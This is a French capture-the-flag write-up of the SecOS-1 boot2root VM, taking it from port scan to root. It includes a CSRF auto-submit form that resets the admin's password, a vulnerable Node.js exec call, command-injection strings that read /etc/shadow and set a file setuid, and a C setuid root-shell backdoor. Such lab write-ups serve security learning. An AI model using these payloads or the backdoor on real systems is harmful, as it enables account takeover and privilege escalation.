Nitro
Le challenge SecOS premier du nom se présente comme un boot2root (c’est à dire qu’il faut récupérer l’accès root) web-based.
La VM peut se monter depuis VirtualBox, c’est une Ubuntu 32 bits. Il faut créer une nouvelle VM et sélectionner le fichier existant comme disque virtuel.
One time
Deux ports sont ouverts : un SSH ainsi qu’un serveur web servi par Node.js.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
Starting Nmap 6.46 ( http://nmap.org ) at 2014-05-24 12:08 CEST
Nmap scan report for 192.168.1.20
Host is up (0.00023s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
| ssh-hostkey:
| 1024 9b:d9:32:f5:1d:19:88:d3:e7:af:f0:4e:21:76:7a:c8 (DSA)
| 2048 90:b0:3d:99:ed:5b:1b:e1:d4:e6:b5:dd:e9:70:89:f5 (RSA)
|_ 256 78:2a:d9:e3:63:83:24:dc:2a:d4:f6:4a:ac:2c:70:5a (ECDSA)
8081/tcp open http Node.js (Express middleware)
|_http-title: Secure Web App
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :
SF-Port22-TCP:V=6.46%I=7%D=5/24%Time=53806FA6%P=x86_64-suse-linux-gnu%r(NU
SF:LL,27,"SSH-2\.0-OpenSSH_6\.6p1\x20Ubuntu-2ubuntu1\r\n");
MAC Address: 08:00:27:2E:F6:F7 (Cadmus Computer Systems)
No exact OS matches for host (If you know what OS is running on it, see http://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=6.46%E=4%D=5/24%OT=22%CT=1%CU=43345%PV=Y%DS=1%DC=D%G=Y%M=080027%T
OS:M=53806FB2%P=x86_64-suse-linux-gnu)SEQ(SP=FF%GCD=3%ISR=105%TI=Z%CI=I%II=
OS:I%TS=8)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW6%
OS:O5=M5B4ST11NW6%O6=M5B4ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W
OS:6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M5B4NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=
OS:O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD
OS:=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0
OS:%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1
OS:(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI
OS:=N%T=40%CD=S)
Le site web utilise Bootstrap pour le JS et CSS donc on a l’impression de déjà connaître le site avant l’avoir visité :p
Je lance Wapiti qui ne trouve rien d’intéressant.
Le site dispose d’une zone privée pour les utilisateurs connectés depuis laquelle ils peuvent s’échanger des messages. Malheureusement, après création d’un utilisateur toto, toujours pas de faille à l’horizon.
Une page liste les utilisateurs enregistrés, voici un extrait :
Je lance dirb qui me trouve une page /hint dans laquelle on trouve en code source :
1
2
3
4
5
6
7
8
<div class="jumbotron">
<p><i>Are you sure there's something to see here?</i></p>
<!--
First: the admin visits the website (really) frequently
Second: He runs it locally, on 127.0.0.1.
Third: CSRF and /(http:\/\/[-\/\.\w:0-9\?&]+)/gi, I think that's enough
!-->
</div>
Effectivement il n’y a pas de token anti-CSRF. D’après l’expression régulière on devine que le simple fait de poster une URL provoquera une requête depuis le compte spiderman (l’administrateur).
On créé la page index.html suivante avec formulaire auto-submit que l’on livre avec SimpleHTTPServer :
1
2
3
4
5
6
7
8
9
10
11
<html>
<body>
<form action="http://127.0.0.1:8081/change-password" method="POST" id="inject">
<input type="hidden" name="username" value="spiderman" />
<input type="hidden" name="password" value="hacked" />
</form>
<script language="Javascript">
document.getElementById("inject").submit();
</script>
</body>
<html>
On envoie ensuite un message à spiderman avec l’URL de notre serveur. On voit rapidement apparaître une requête dans les logs, ça a fonctionné :)
1
2
3
$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.20 - - [24/May/2014 17:21:14] "GET / HTTP/1.1" 200 -
On se connecte alors avec l’utilisateur spiderman et le mot de passe hacked sur la webapp. Direction les messages privés…
Visiblement pirate a fait le travail pour nous :) Il ne reste qu’à se connecter en SSH sur la machine avec spiderman et CrazyPassword! :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Sat May 24 12:07:20 CEST 2014
System load: 1.04 Memory usage: 8% Processes: 78
Usage of /: 23.3% of 6.50GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Wed May 7 18:19:57 2014 from 192.168.56.1
spiderman@SecOS-1:~$
Two time
Avec un pstree -a on voit que deux Nodes.js tournent dont l’un en root :
1
2
3
4
5
6
7
8
├─sudo -u spiderman sh -c /usr/local/bin/node /home/spiderman/vnwa/server.js
│ └─sh -c /usr/local/bin/node /home/spiderman/vnwa/server.js
│ └─node /home/spiderman/vnwa/server.js
│ └─5*[{node}]
├─sudo -u root sh -c /usr/local/bin/node /home/spiderman/vnwa/internalServer.js
│ └─sh -c /usr/local/bin/node /home/spiderman/vnwa/internalServer.js
│ └─node /home/spiderman/vnwa/internalServer.js
│ └─5*[{node}]
Il y a deux infos intéressantes dans internalServer.js : d’abord il écoute sur le port 9000 (mais sur le loopback) et ensuite il semble y avoir une faille d’injection de commande.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
app.post('/', function (req, res) {
ip = req.body.ip
if (ip == "") {
utils.redirect(req, res, '/ping-status');
} else {
// getting the command with req.params.command
var child;
// console.log(req.params.command);
child = exec('ping ' + ip, function (error, stdout, stderr) {
res.render('ping.ejs', {
isConnected: req.session.isConnected,
message: stdout,
isAdmin: req.session.isAdmin
});
});
}
});
server.listen(9000, '127.0.0.1', function() {
console.log("Listening on port 9000");
});
On crée un tunnel SSH afin de rediriger notre port 8888 local vers le port interne 9000 de la VM :
1
ssh -L 8888:127.0.0.1:9000 spiderman@192.168.1.20
La page contient un champ de formulaire qui est en effet vulnérable : si on rentre ;cat /etc/shaddow ont voit les hashs des utilisateurs (sha512, inutile de perdre du temps là dessus).
On écrit une petite backdoor setuid que l’on compile :
1
2
3
4
5
6
7
8
9
10
11
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(void)
{
setuid(0);
setgid(0);
system("/bin/bash");
return 0;
}
Il n’y a plus qu’à injecter ;chown root:root /tmp/gotroot;chmod 4755 /tmp/gotroot comme adresse IP.
On lance la backdoor qui nous donne les bons droits…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@SecOS-1:/root# cat flag.txt
Hey,
Congrats, you did it !
The flag for this first (VM) is: MickeyMustNotDie.
Keep this flag because it will be needed for the next VM.
If you liked the Web application, the code is available on Github.
(https://github.com/PaulSec/VNWA)
There should be more VMs to come in the next few weeks/months.
Twitter: @PaulWebSec
GitHub : PaulSec
Done !
Published May 24 2014 at 17:27



